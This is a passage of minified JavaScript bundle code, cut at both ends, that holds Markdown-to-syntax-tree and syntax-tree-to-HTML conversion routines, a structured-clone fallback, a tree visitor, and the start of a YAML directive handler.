0;break}case"lineEndingBlank":{ye[0]==="enter"&&(at&&!Kt&&!re&&!jt&&(jt=te),Kt=void 0);break}case"linePrefix":case"listItemValue":case"listItemMarker":case"listItemPrefix":case"listItemPrefixWhitespace":break;default:Kt=void 0}if(!re&&ye[0]==="enter"&&ye[1].type==="listItemPrefix"||re===-1&&ye[0]==="exit"&&(ye[1].type==="listUnordered"||ye[1].type==="listOrdered")){if(at){let Ct=te;for($e=void 0;Ct--;){const qe=B[Ct];if(qe[1].type==="lineEnding"||qe[1].type==="lineEndingBlank"){if(qe[0]==="exit")continue;$e&&(B[$e][1].type="lineEndingBlank",Le=!0),qe[1].type="lineEnding",$e=Ct}else if(!(qe[1].type==="linePrefix"||qe[1].type==="blockQuotePrefix"||qe[1].type==="blockQuotePrefixWhitespace"||qe[1].type==="blockQuoteMarker"||qe[1].type==="listItemIndent"))break}jt&&(!$e||jt<$e)&&(at._spread=!0),at.end=Object.assign({},$e?B[$e][1].start:ye[1].end),B.splice($e||te,0,["exit",at,ye[2]]),te++,X++}if(ye[1].type==="listItemPrefix"){const Ct={type:"listItem",_spread:!1,start:Object.assign({},ye[1].start),end:void 0};at=Ct,B.splice(te,0,["enter",Ct,ye[2]]),te++,X++,jt=void 0,Kt=!0}}}return B[$][1]._spread=Le,X}function u(B,$){return X;function X(te){a.call(this,B(te),te),$&&$.call(this,te)}}function s(){this.stack.push({type:"fragment",children:[]})}function a(B,$,X){this.stack[this.stack.length-1].children.push(B),this.stack.push(B),this.tokenStack.push([$,X||void 0]),B.position={start:Je($.start),end:void 0}}function o(B){return $;function $(X){B&&B.call(this,X),c.call(this,X)}}function c(B,$){const X=this.stack.pop(),te=this.tokenStack.pop();if(te)te[0].type!==B.type&&($?$.call(this,B,te[0]):(te[1]||xu).call(this,B,te[0]));else throw new Error("Cannot close `"+B.type+"` ("+nn({start:B.start,end:B.end})+"): it’s not open");X.position.end=Je(B.end)}function h(){return _i(this.stack.pop())}function f(){this.data.expectingFirstListItemValue=!0}function m(B){if(this.data.expectingFirstListItemValue){const $=this.stack[this.stack.length-2];$.start=Number.parseInt(this.sliceSerialize(B),10),this.data.expectingFirstListItemValue=void 0}}function d(){const B=this.resume(),$=this.stack[this.stack.length-1];$.lang=B}function E(){const B=this.resume(),$=this.stack[this.stack.length-1];$.meta=B}function p(){this.data.flowCodeInside||(this.buffer(),this.data.flowCodeInside=!0)}function T(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B.replace(/^(\r?\n|\r)|(\r?\n|\r)$/g,""),this.data.flowCodeInside=void 0}function A(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B.replace(/(\r?\n|\r)$/g,"")}function k(B){const $=this.resume(),X=this.stack[this.stack.length-1];X.label=$,X.identifier=Re(this.sliceSerialize(B)).toLowerCase()}function I(){const B=this.resume(),$=this.stack[this.stack.length-1];$.title=B}function L(){const B=this.resume(),$=this.stack[this.stack.length-1];$.url=B}function R(B){const $=this.stack[this.stack.length-1];if(!$.depth){const X=this.sliceSerialize(B).length;$.depth=X}}function y(){this.data.setextHeadingSlurpLineEnding=!0}function v(B){const $=this.stack[this.stack.length-1];$.depth=this.sliceSerialize(B).codePointAt(0)===61?1:2}function w(){this.data.setextHeadingSlurpLineEnding=void 0}function j(B){const X=this.stack[this.stack.length-1].children;let te=X[X.length-1];(!te||te.type!=="text")&&(te=Cc(),te.position={start:Je(B.start),end:void 0},X.push(te)),this.stack.push(te)}function x(B){const $=this.stack.pop();$.value+=this.sliceSerialize(B),$.position.end=Je(B.end)}function N(B){const $=this.stack[this.stack.length-1];if(this.data.atHardBreak){const X=$.children[$.children.length-1];X.position.end=Je(B.end),this.data.atHardBreak=void 0;return}!this.data.setextHeadingSlurpLineEnding&&t.canContainEols.includes($.type)&&(j.call(this,B),x.call(this,B))}function M(){this.data.atHardBreak=!0}function Y(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B}function G(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B}function Q(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B}function ne(){const B=this.stack[this.stack.length-1];if(this.data.inReference){const $=this.data.referenceType||"shortcut";B.type+="Reference",B.referenceType=$,delete B.url,delete B.title}else delete B.identifier,delete B.label;this.data.referenceType=void 0}function H(){const B=this.stack[this.stack.length-1];if(this.data.inReference){const $=this.data.referenceType||"shortcut";B.type+="Reference",B.referenceType=$,delete B.url,delete B.title}else delete B.identifier,delete B.label;this.data.referenceType=void 0}function q(B){const $=this.sliceSerialize(B),X=this.stack[this.stack.length-2];X.label=rh($),X.identifier=Re($).toLowerCase()}function S(){const B=this.stack[this.stack.length-1],$=this.resume(),X=this.stack[this.stack.length-1];if(this.data.inReference=!0,X.type==="link"){const te=B.children;X.children=te}else X.alt=$}function D(){const B=this.resume(),$=this.stack[this.stack.length-1];$.url=B}function ue(){const B=this.resume(),$=this.stack[this.stack.length-1];$.title=B}function Te(){this.data.inReference=void 0}function _(){this.data.referenceType="collapsed"}function Ae(B){const $=this.resume(),X=this.stack[this.stack.length-1];X.label=$,X.identifier=Re(this.sliceSerialize(B)).toLowerCase(),this.data.referenceType="full"}function st(B){this.data.characterReferenceType=B.type}function pe(B){const $=this.sliceSerialize(B),X=this.data.characterReferenceType;let te;X?(te=Ps($,X==="characterReferenceMarkerNumeric"?10:16),this.data.characterReferenceType=void 0):te=dn($);const re=this.stack[this.stack.length-1];re.value+=te}function Yt(B){const $=this.stack.pop();$.position.end=Je(B.end)}function Xe(B){x.call(this,B);const $=this.stack[this.stack.length-1];$.url=this.sliceSerialize(B)}function Tt(B){x.call(this,B);const $=this.stack[this.stack.length-1];$.url="mailto:"+this.sliceSerialize(B)}function At(){return{type:"blockquote",children:[]}}function On(){return{type:"code",lang:null,meta:null,value:""}}function mc(){return{type:"inlineCode",value:""}}function pc(){return{type:"definition",identifier:"",label:null,title:null,url:""}}function Ec(){return{type:"emphasis",children:[]}}function ru(){return{type:"heading",depth:0,children:[]}}function iu(){return{type:"break"}}function uu(){return{type:"html",value:""}}function gc(){return{type:"image",title:null,url:"",alt:null}}function su(){return{type:"link",title:null,url:"",children:[]}}function au(B){return{type:"list",ordered:B.type==="listOrdered",start:null,spread:B._spread,children:[]}}function bc(B){return{type:"listItem",spread:B._spread,checked:null,children:[]}}function Tc(){return{type:"paragraph",children:[]}}function Ac(){return{type:"strong",children:[]}}function Cc(){return{type:"text",value:""}}function Dc(){return{type:"thematicBreak"}}}function Je(e){return{line:e.line,column:e.column,offset:e.offset}}function Vs(e,t){let n=-1;for(;++n<t.length;){const r=t[n];Array.isArray(r)?Vs(e,r):ah(e,r)}}function ah(e,t){let n;for(n in t)if(Ks.call(t,n))switch(n){case"canContainEols":{const r=t[n];r&&e[n].push(...r);break}case"transforms":{const r=t[n];r&&e[n].push(...r);break}case"enter":case"exit":{const r=t[n];r&&Object.assign(e[n],r);break}}}function xu(e,t){throw e?new Error("Cannot close `"+e.type+"` ("+nn({start:e.start,end:e.end})+"): a different token (`"+t.type+"`, "+nn({start:t.start,end:t.end})+") is open"):new Error("Cannot close document, a token (`"+t.type+"`, "+nn({start:t.start,end:t.end})+") is still open")}function oh(e){const t=this;t.parser=n;function n(r){return uh(r,{...t.data("settings"),...e,extensions:t.data("micromarkExtensions")||[],mdastExtensions:t.data("fromMarkdownExtensions")||[]})}}function ch(e,t){const n={type:"element",tagName:"blockquote",properties:{},children:e.wrap(e.all(t),!0)};return e.patch(t,n),e.applyData(t,n)}function lh(e,t){const n={type:"element",tagName:"br",properties:{},children:[]};return e.patch(t,n),[e.applyData(t,n),{type:"text",value:`
`}]}function fh(e,t){const n=t.value?t.value+`
`:"",r={};t.lang&&(r.className=["language-"+t.lang]);let i={type:"element",tagName:"code",properties:r,children:[{type:"text",value:n}]};return t.meta&&(i.data={meta:t.meta}),e.patch(t,i),i=e.applyData(t,i),i={type:"element",tagName:"pre",properties:{},children:[i]},e.patch(t,i),i}function hh(e,t){const n={type:"element",tagName:"del",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function dh(e,t){const n={type:"element",tagName:"em",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function mh(e,t){const n=typeof e.options.clobberPrefix=="string"?e.options.clobberPrefix:"user-content-",r=String(t.identifier).toUpperCase(),i=ut(r.toLowerCase()),u=e.footnoteOrder.indexOf(r);let s,a=e.footnoteCounts.get(r);a===void 0?(a=0,e.footnoteOrder.push(r),s=e.footnoteOrder.length):s=u+1,a+=1,e.footnoteCounts.set(r,a);const o={type:"element",tagName:"a",properties:{href:"#"+n+"fn-"+i,id:n+"fnref-"+i+(a>1?"-"+a:""),dataFootnoteRef:!0,ariaDescribedBy:["footnote-label"]},children:[{type:"text",value:String(s)}]};e.patch(t,o);const c={type:"element",tagName:"sup",properties:{},children:[o]};return e.patch(t,c),e.applyData(t,c)}function ph(e,t){const n={type:"element",tagName:"h"+t.depth,properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function Eh(e,t){if(e.options.allowDangerousHtml){const n={type:"raw",value:t.value};return e.patch(t,n),e.applyData(t,n)}}function Qs(e,t){const n=t.referenceType;let r="]";if(n==="collapsed"?r+="[]":n==="full"&&(r+="["+(t.label||t.identifier)+"]"),t.type==="imageReference")return[{type:"text",value:"!["+t.alt+r}];const i=e.all(t),u=i[0];u&&u.type==="text"?u.value="["+u.value:i.unshift({type:"text",value:"["});const s=i[i.length-1];return s&&s.type==="text"?s.value+=r:i.push({type:"text",value:r}),i}function gh(e,t){const n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return Qs(e,t);const i={src:ut(r.url||""),alt:t.alt};r.title!==null&&r.title!==void 0&&(i.title=r.title);const u={type:"element",tagName:"img",properties:i,children:[]};return e.patch(t,u),e.applyData(t,u)}function bh(e,t){const n={src:ut(t.url)};t.alt!==null&&t.alt!==void 0&&(n.alt=t.alt),t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"img",properties:n,children:[]};return e.patch(t,r),e.applyData(t,r)}function Th(e,t){const n={type:"text",value:t.value.replace(/\r?\n|\r/g," ")};e.patch(t,n);const r={type:"element",tagName:"code",properties:{},children:[n]};return e.patch(t,r),e.applyData(t,r)}function Ah(e,t){const n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return Qs(e,t);const i={href:ut(r.url||"")};r.title!==null&&r.title!==void 0&&(i.title=r.title);const u={type:"element",tagName:"a",properties:i,children:e.all(t)};return e.patch(t,u),e.applyData(t,u)}function Ch(e,t){const n={href:ut(t.url)};t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"a",properties:n,children:e.all(t)};return e.patch(t,r),e.applyData(t,r)}function Dh(e,t,n){const r=e.all(t),i=n?_h(n):Ws(t),u={},s=[];if(typeof t.checked=="boolean"){const h=r[0];let f;h&&h.type==="element"&&h.tagName==="p"?f=h:(f={type:"element",tagName:"p",properties:{},children:[]},r.unshift(f)),f.children.length>0&&f.children.unshift({type:"text",value:" "}),f.children.unshift({type:"element",tagName:"input",properties:{type:"checkbox",checked:t.checked,disabled:!0},children:[]}),u.className=["task-list-item"]}let a=-1;for(;++a<r.length;){const h=r[a];(i||a!==0||h.type!=="element"||h.tagName!=="p")&&s.push({type:"text",value:`
`}),h.type==="element"&&h.tagName==="p"&&!i?s.push(...h.children):s.push(h)}const o=r[r.length-1];o&&(i||o.type!=="element"||o.tagName!=="p")&&s.push({type:"text",value:`
`});const c={type:"element",tagName:"li",properties:u,children:s};return e.patch(t,c),e.applyData(t,c)}function _h(e){let t=!1;if(e.type==="list"){t=e.spread||!1;const n=e.children;let r=-1;for(;!t&&++r<n.length;)t=Ws(n[r])}return t}function Ws(e){const t=e.spread;return t??e.children.length>1}function yh(e,t){const n={},r=e.all(t);let i=-1;for(typeof t.start=="number"&&t.start!==1&&(n.start=t.start);++i<r.length;){const s=r[i];if(s.type==="element"&&s.tagName==="li"&&s.properties&&Array.isArray(s.properties.className)&&s.properties.className.includes("task-list-item")){n.className=["contains-task-list"];break}}const u={type:"element",tagName:t.ordered?"ol":"ul",properties:n,children:e.wrap(r,!0)};return e.patch(t,u),e.applyData(t,u)}function Sh(e,t){const n={type:"element",tagName:"p",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function kh(e,t){const n={type:"root",children:e.wrap(e.all(t))};return e.patch(t,n),e.applyData(t,n)}function Nh(e,t){const n={type:"element",tagName:"strong",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}const sr=Gs("end"),We=Gs("start");function Gs(e){return t;function t(n){const r=n&&n.position&&n.position[e]||{};if(typeof r.line=="number"&&r.line>0&&typeof r.column=="number"&&r.column>0)return{line:r.line,column:r.column,offset:typeof r.offset=="number"&&r.offset>-1?r.offset:void 0}}}function Ih(e){const t=We(e),n=sr(e);if(t&&n)return{start:t,end:n}}function Oh(e,t){const n=e.all(t),r=n.shift(),i=[];if(r){const s={type:"element",tagName:"thead",properties:{},children:e.wrap([r],!0)};e.patch(t.children[0],s),i.push(s)}if(n.length>0){const s={type:"element",tagName:"tbody",properties:{},children:e.wrap(n,!0)},a=We(t.children[1]),o=sr(t.children[t.children.length-1]);a&&o&&(s.position={start:a,end:o}),i.push(s)}const u={type:"element",tagName:"table",properties:{},children:e.wrap(i,!0)};return e.patch(t,u),e.applyData(t,u)}function xh(e,t,n){const r=n?n.children:void 0,u=(r?r.indexOf(t):1)===0?"th":"td",s=n&&n.type==="table"?n.align:void 0,a=s?s.length:t.children.length;let o=-1;const c=[];for(;++o<a;){const f=t.children[o],m={},d=s?s[o]:void 0;d&&(m.align=d);let E={type:"element",tagName:u,properties:m,children:[]};f&&(E.children=e.all(f),e.patch(f,E),E=e.applyData(f,E)),c.push(E)}const h={type:"element",tagName:"tr",properties:{},children:e.wrap(c,!0)};return e.patch(t,h),e.applyData(t,h)}function Lh(e,t){const n={type:"element",tagName:"td",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}const Lu=9,Fu=32;function Fh(e){const t=String(e),n=/\r?\n|\r/g;let r=n.exec(t),i=0;const u=[];for(;r;)u.push(wu(t.slice(i,r.index),i>0,!0),r[0]),i=r.index+r[0].length,r=n.exec(t);return u.push(wu(t.slice(i),i>0,!1)),u.join("")}function wu(e,t,n){let r=0,i=e.length;if(t){let u=e.codePointAt(r);for(;u===Lu||u===Fu;)r++,u=e.codePointAt(r)}if(n){let u=e.codePointAt(i-1);for(;u===Lu||u===Fu;)i--,u=e.codePointAt(i-1)}return i>r?e.slice(r,i):""}function wh(e,t){const n={type:"text",value:Fh(String(t.value))};return e.patch(t,n),e.applyData(t,n)}function Rh(e,t){const n={type:"element",tagName:"hr",properties:{},children:[]};return e.patch(t,n),e.applyData(t,n)}const Bh={blockquote:ch,break:lh,code:fh,delete:hh,emphasis:dh,footnoteReference:mh,heading:ph,html:Eh,imageReference:gh,image:bh,inlineCode:Th,linkReference:Ah,link:Ch,listItem:Dh,list:yh,paragraph:Sh,root:kh,strong:Nh,table:Oh,tableCell:Lh,tableRow:xh,text:wh,thematicBreak:Rh,toml:Ln,yaml:Ln,definition:Ln,footnoteDefinition:Ln};function Ln(){}const Xs=-1,ar=0,rn=1,Qn=2,Si=3,ki=4,Ni=5,Ii=6,Js=7,Zs=8,Ru=typeof self=="object"?self:globalThis,Ph=(e,t)=>{const n=(i,u)=>(e.set(u,i),i),r=i=>{if(e.has(i))return e.get(i);const[u,s]=t[i];switch(u){case ar:case Xs:return n(s,i);case rn:{const a=n([],i);for(const o of s)a.push(r(o));return a}case Qn:{const a=n({},i);for(const[o,c]of s)a[r(o)]=r(c);return a}case Si:return n(new Date(s),i);case ki:{const{source:a,flags:o}=s;return n(new RegExp(a,o),i)}case Ni:{const a=n(new Map,i);for(const[o,c]of s)a.set(r(o),r(c));return a}case Ii:{const a=n(new Set,i);for(const o of s)a.add(r(o));return a}case Js:{const{name:a,message:o}=s;return n(new Ru[a](o),i)}case Zs:return n(BigInt(s),i);case"BigInt":return n(Object(BigInt(s)),i);case"ArrayBuffer":return n(new Uint8Array(s).buffer,s);case"DataView":{const{buffer:a}=new Uint8Array(s);return n(new DataView(a),s)}}return n(new Ru[u](s),i)};return r},Bu=e=>Ph(new Map,e)(0),_t="",{toString:Mh}={},{keys:Uh}=Object,Qt=e=>{const t=typeof e;if(t!=="object"||!e)return[ar,t];const n=Mh.call(e).slice(8,-1);switch(n){case"Array":return[rn,_t];case"Object":return[Qn,_t];case"Date":return[Si,_t];case"RegExp":return[ki,_t];case"Map":return[Ni,_t];case"Set":return[Ii,_t];case"DataView":return[rn,n]}return n.includes("Array")?[rn,n]:n.includes("Error")?[Js,n]:[Qn,n]},Fn=([e,t])=>e===ar&&(t==="function"||t==="symbol"),Hh=(e,t,n,r)=>{const i=(s,a)=>{const o=r.push(s)-1;return n.set(a,o),o},u=s=>{if(n.has(s))return n.get(s);let[a,o]=Qt(s);switch(a){case ar:{let h=s;switch(o){case"bigint":a=Zs,h=s.toString();break;case"function":case"symbol":if(e)throw new TypeError("unable to serialize "+o);h=null;break;case"undefined":return i([Xs],s)}return i([a,h],s)}case rn:{if(o){let m=s;return o==="DataView"?m=new Uint8Array(s.buffer):o==="ArrayBuffer"&&(m=new Uint8Array(s)),i([o,[...m]],s)}const h=[],f=i([a,h],s);for(const m of s)h.push(u(m));return f}case Qn:{if(o)switch(o){case"BigInt":return i([o,s.toString()],s);case"Boolean":case"Number":case"String":return i([o,s.valueOf()],s)}if(t&&"toJSON"in s)return u(s.toJSON());const h=[],f=i([a,h],s);for(const m of Uh(s))(e||!Fn(Qt(s[m])))&&h.push([u(m),u(s[m])]);return f}case Si:return i([a,s.toISOString()],s);case ki:{const{source:h,flags:f}=s;return i([a,{source:h,flags:f}],s)}case Ni:{const h=[],f=i([a,h],s);for(const[m,d]of s)(e||!(Fn(Qt(m))||Fn(Qt(d))))&&h.push([u(m),u(d)]);return f}case Ii:{const h=[],f=i([a,h],s);for(const m of s)(e||!Fn(Qt(m)))&&h.push(u(m));return f}}const{message:c}=s;return i([a,{name:o,message:c}],s)};return u},Pu=(e,{json:t,lossy:n}={})=>{const r=[];return Hh(!(t||n),!!t,new Map,r)(e),r},Ke=typeof structuredClone=="function"?(e,t)=>t&&("json"in t||"lossy"in t)?Bu(Pu(e,t)):structuredClone(e):(e,t)=>Bu(Pu(e,t));function vh(e,t){const n=[{type:"text",value:"↩"}];return t>1&&n.push({type:"element",tagName:"sup",properties:{},children:[{type:"text",value:String(t)}]}),n}function zh(e,t){return"Back to reference "+(e+1)+(t>1?"-"+t:"")}function $h(e){const t=typeof e.options.clobberPrefix=="string"?e.options.clobberPrefix:"user-content-",n=e.options.footnoteBackContent||vh,r=e.options.footnoteBackLabel||zh,i=e.options.footnoteLabel||"Footnotes",u=e.options.footnoteLabelTagName||"h2",s=e.options.footnoteLabelProperties||{className:["sr-only"]},a=[];let o=-1;for(;++o<e.footnoteOrder.length;){const c=e.footnoteById.get(e.footnoteOrder[o]);if(!c)continue;const h=e.all(c),f=String(c.identifier).toUpperCase(),m=ut(f.toLowerCase());let d=0;const E=[],p=e.footnoteCounts.get(f);for(;p!==void 0&&++d<=p;){E.length>0&&E.push({type:"text",value:" "});let k=typeof n=="string"?n:n(o,d);typeof k=="string"&&(k={type:"text",value:k}),E.push({type:"element",tagName:"a",properties:{href:"#"+t+"fnref-"+m+(d>1?"-"+d:""),dataFootnoteBackref:"",ariaLabel:typeof r=="string"?r:r(o,d),className:["data-footnote-backref"]},children:Array.isArray(k)?k:[k]})}const T=h[h.length-1];if(T&&T.type==="element"&&T.tagName==="p"){const k=T.children[T.children.length-1];k&&k.type==="text"?k.value+=" ":T.children.push({type:"text",value:" "}),T.children.push(...E)}else h.push(...E);const A={type:"element",tagName:"li",properties:{id:t+"fn-"+m},children:e.wrap(h,!0)};e.patch(c,A),a.push(A)}if(a.length!==0)return{type:"element",tagName:"section",properties:{dataFootnotes:!0,className:["footnotes"]},children:[{type:"element",tagName:u,properties:{...Ke(s),id:"footnote-label"},children:[{type:"text",value:i}]},{type:"text",value:`
`},{type:"element",tagName:"ol",properties:{},children:e.wrap(a,!0)},{type:"text",value:`
`}]}}const or=function(e){if(e==null)return Kh;if(typeof e=="function")return cr(e);if(typeof e=="object")return Array.isArray(e)?qh(e):Yh(e);if(typeof e=="string")return jh(e);throw new Error("Expected function, string, or object as test")};function qh(e){const t=[];let n=-1;for(;++n<e.length;)t[n]=or(e[n]);return cr(r);function r(...i){let u=-1;for(;++u<t.length;)if(t[u].apply(this,i))return!0;return!1}}function Yh(e){const t=e;return cr(n);function n(r){const i=r;let u;for(u in e)if(i[u]!==t[u])return!1;return!0}}function jh(e){return cr(t);function t(n){return n&&n.type===e}}function cr(e){return t;function t(n,r,i){return!!(Vh(n)&&e.call(this,n,typeof r=="number"?r:void 0,i||void 0))}}function Kh(){return!0}function Vh(e){return e!==null&&typeof e=="object"&&"type"in e}const ea=[],Qh=!0,ri=!1,Wh="skip";function ta(e,t,n,r){let i;typeof t=="function"&&typeof n!="function"?(r=n,n=t):i=t;const u=or(i),s=r?-1:1;a(e,void 0,[])();function a(o,c,h){const f=o&&typeof o=="object"?o:{};if(typeof f.type=="string"){const d=typeof f.tagName=="string"?f.tagName:typeof f.name=="string"?f.name:void 0;Object.defineProperty(m,"name",{value:"node ("+(o.type+(d?"<"+d+">":""))+")"})}return m;function m(){let d=ea,E,p,T;if((!t||u(o,c,h[h.length-1]||void 0))&&(d=Gh(n(o,h)),d[0]===ri))return d;if("children"in o&&o.children){const A=o;if(A.children&&d[0]!==Wh)for(p=(r?A.children.length:-1)+s,T=h.concat(A);p>-1&&p<A.children.length;){const k=A.children[p];if(E=a(k,p,T)(),E[0]===ri)return E;p=typeof E[1]=="number"?E[1]:p+s}}return d}}}function Gh(e){return Array.isArray(e)?e:typeof e=="number"?[Qh,e]:e==null?ea:[e]}function Qe(e,t,n,r){let i,u,s;typeof t=="function"&&typeof n!="function"?(u=void 0,s=t,i=n):(u=t,s=n,i=r),ta(e,u,a,i);function a(o,c){const h=c[c.length-1],f=h?h.children.indexOf(o):void 0;return s(o,f,h)}}const ii={}.hasOwnProperty,Xh={};function Jh(e,t){const n=t||Xh,r=new Map,i=new Map,u=new Map,s={...Bh,...n.handlers},a={all:c,applyData:e0,definitionById:r,footnoteById:i,footnoteCounts:u,footnoteOrder:[],handlers:s,one:o,options:n,patch:Zh,wrap:n0};return Qe(e,function(h){if(h.type==="definition"||h.type==="footnoteDefinition"){const f=h.type==="definition"?r:i,m=String(h.identifier).toUpperCase();f.has(m)||f.set(m,h)}}),a;function o(h,f){const m=h.type,d=a.handlers[m];if(ii.call(a.handlers,m)&&d)return d(a,h,f);if(a.options.passThrough&&a.options.passThrough.includes(m)){if("children"in h){const{children:p,...T}=h,A=Ke(T);return A.children=a.all(h),A}return Ke(h)}return(a.options.unknownHandler||t0)(a,h,f)}function c(h){const f=[];if("children"in h){const m=h.children;let d=-1;for(;++d<m.length;){const E=a.one(m[d],h);if(E){if(d&&m[d-1].type==="break"&&(!Array.isArray(E)&&E.type==="text"&&(E.value=Mu(E.value)),!Array.isArray(E)&&E.type==="element")){const p=E.children[0];p&&p.type==="text"&&(p.value=Mu(p.value))}Array.isArray(E)?f.push(...E):f.push(E)}}}return f}}function Zh(e,t){e.position&&(t.position=Ih(e))}function e0(e,t){let n=t;if(e&&e.data){const r=e.data.hName,i=e.data.hChildren,u=e.data.hProperties;if(typeof r=="string")if(n.type==="element")n.tagName=r;else{const s="children"in n?n.children:[n];n={type:"element",tagName:r,properties:{},children:s}}n.type==="element"&&u&&Object.assign(n.properties,Ke(u)),"children"in n&&n.children&&i!==null&&i!==void 0&&(n.children=i)}return n}function t0(e,t){const n=t.data||{},r="value"in t&&!(ii.call(n,"hProperties")||ii.call(n,"hChildren"))?{type:"text",value:t.value}:{type:"element",tagName:"div",properties:{},children:e.all(t)};return e.patch(t,r),e.applyData(t,r)}function n0(e,t){const n=[];let r=-1;for(t&&n.push({type:"text",value:`
`});++r<e.length;)r&&n.push({type:"text",value:`
`}),n.push(e[r]);return t&&e.length>0&&n.push({type:"text",value:`
`}),n}function Mu(e){let t=0,n=e.charCodeAt(t);for(;n===9||n===32;)t++,n=e.charCodeAt(t);return e.slice(t)}function Uu(e,t){const n=Jh(e,t),r=n.one(e,void 0),i=$h(n),u=Array.isArray(r)?{type:"root",children:r}:r||{type:"root",children:[]};return i&&u.children.push({type:"text",value:`
`},i),u}function r0(e,t){return e&&"run"in e?async function(n,r){const i=Uu(n,{file:r,...t});await e.run(i,r)}:function(n,r){return Uu(n,{file:r,...e||t})}}const Oi=Symbol.for("yaml.alias"),ui=Symbol.for("yaml.document"),rt=Symbol.for("yaml.map"),na=Symbol.for("yaml.pair"),ve=Symbol.for("yaml.scalar"),Mt=Symbol.for("yaml.seq"),xe=Symbol.for("yaml.node.type"),Ut=e=>!!e&&typeof e=="object"&&e[xe]===Oi,Cn=e=>!!e&&typeof e=="object"&&e[xe]===ui,Dn=e=>!!e&&typeof e=="object"&&e[xe]===rt,le=e=>!!e&&typeof e=="object"&&e[xe]===na,ie=e=>!!e&&typeof e=="object"&&e[xe]===ve,_n=e=>!!e&&typeof e=="object"&&e[xe]===Mt;function ae(e){if(e&&typeof e=="object")switch(e[xe]){case rt:case Mt:return!0}return!1}function ce(e){if(e&&typeof e=="object")switch(e[xe]){case Oi:case rt:case ve:case Mt:return!0}return!1}const i0=e=>(ie(e)||ae(e))&&!!e.anchor,ct=Symbol("break visit"),u0=Symbol("skip children"),un=Symbol("remove node");function Et(e,t){const n=s0(t);Cn(e)?Nt(null,e.contents,n,Object.freeze([e]))===un&&(e.contents=null):Nt(null,e,n,Object.freeze([]))}Et.BREAK=ct;Et.SKIP=u0;Et.REMOVE=un;function Nt(e,t,n,r){const i=a0(e,t,n,r);if(ce(i)||le(i))return o0(e,r,i),Nt(e,i,n,r);if(typeof i!="symbol"){if(ae(t)){r=Object.freeze(r.concat(t));for(let u=0;u<t.items.length;++u){const s=Nt(u,t.items[u],n,r);if(typeof s=="number")u=s-1;else{if(s===ct)return ct;s===un&&(t.items.splice(u,1),u-=1)}}}else if(le(t)){r=Object.freeze(r.concat(t));const u=Nt("key",t.key,n,r);if(u===ct)return ct;u===un&&(t.key=null);const s=Nt("value",t.value,n,r);if(s===ct)return ct;s===un&&(t.value=null)}}return i}function s0(e){return typeof e=="object"&&(e.Collection||e.Node||e.Value)?Object.assign({Alias:e.Node,Map:e.Node,Scalar:e.Node,Seq:e.Node},e.Value&&{Map:e.Value,Scalar:e.Value,Seq:e.Value},e.Collection&&{Map:e.Collection,Seq:e.Collection},e):e}function a0(e,t,n,r){var i,u,s,a,o;if(typeof n=="function")return n(e,t,r);if(Dn(t))return(i=n.Map)==null?void 0:i.call(n,e,t,r);if(_n(t))return(u=n.Seq)==null?void 0:u.call(n,e,t,r);if(le(t))return(s=n.Pair)==null?void 0:s.call(n,e,t,r);if(ie(t))return(a=n.Scalar)==null?void 0:a.call(n,e,t,r);if(Ut(t))return(o=n.Alias)==null?void 0:o.call(n,e,t,r)}function o0(e,t,n){const r=t[t.length-1];if(ae(r))r.items[e]=n;else if(le(r))e==="key"?r.key=n:r.value=n;else if(Cn(r))r.contents=n;else{const i=Ut(r)?"alias":"scalar";throw new Error(`Cannot replace node with ${i} parent`)}}const c0={"!":"%21",",":"%2C","[":"%5B","]":"%5D","{":"%7B","}":"%7D"},l0=e=>e.replace(/[!,[\]{}]/g,t=>c0[t]);class ge{constructor(t,n){this.docStart=null,this.docEnd=!1,this.yaml=Object.assign({},ge.defaultYaml,t),this.tags=Object.assign({},ge.defaultTags,n)}clone(){const t=new ge(this.yaml,this.tags);return t.docStart=this.docStart,t}atDocument(){const t=new ge(this.yaml,this.tags);switch(this.yaml.version){case"1.1":this.atNextDocument=!0;break;case"1.2":this.atNextDocument=!1,this.yaml={explicit:ge.defaultYaml.explicit,version:"1.2"},this.tags=Object.assign({},ge.defaultTags);break}return t}add(t,n){this.atNextDocument&&(this.yaml={explicit:ge.defaultYaml.explicit,version:"1.1"},this.tags=Object.assign({},ge.defaultTags),this.atNextDocument=!1);const r=t.trim().split(/[ \t]+/),i=r.shift();switch(i){case"%TAG":{if(r.length!==2&&(n(0,"%TAG directive should contain exactly two parts"),r.length<2))return!1;const[u,s]=r;return this.tags[u]=s,!0}case"%YAML":{if(this.yaml.explicit=!0,r.length!==1)return n(0,"%YAML directive should contain exactly one part"),!1;const[u]=r;if(u==="1.1"||u==="1.2")return this.yaml.version=u,!0;{const s=/^\d+\.\d+$/.test(u);return n(6,`Unsupported YAML version ${u}`,s),!1}}default:return n(0,`Unknown directive ${i}`,!0),!1}}tagName(t,n){if(t==="!")return"!";if(t[0]!=="!")return n(`Not a valid tag: ${t}`),null;if(t[1]==="<"){const s=t.slice(2,-1);return s==="!"||s==="!!"?(n(`Verbatim tags aren't resolved, so ${t} is invalid.`),null):(t[t.length-1]!==">"&&n("Verbatim tags must end with a >"),s)}const[,r,i]=t.match(/^(.*!)([^!]*)$/s);i||n(`The ${t} tag has no suffix`);const u=this.tags[r];if(u)try{return u+decodeURIComponent(i)}catch(s){return n(String(s)),null}return r==="!"?t:(n(`Could not resolve tag: ${t}`),null)}tagString(t){for(const[n,r]of Object.entries(this.tags))if(t.startsWith(r))return n+l0(t.substring(r.length));return t[0]==="!"?t:`!<${t}>`}toString(t){const n=this.yaml.explicit?[`%YAML ${this.yaml.version||"1.2"}`]:[],r=Object.entries(this.tags);let i;if(t&&r.length>0&&ce(t.contents)){const 